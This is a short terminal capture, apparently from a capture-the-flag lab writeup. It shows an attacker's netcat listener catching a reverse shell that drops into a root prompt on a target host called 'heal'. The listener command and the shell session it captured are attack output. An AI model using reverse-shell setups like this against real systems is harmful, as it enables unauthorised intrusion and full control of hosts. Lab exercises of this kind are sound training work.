 ┌──(root㉿kali)-[~/Downloads]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.46] 47044
bash: cannot set terminal process group (10625): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/#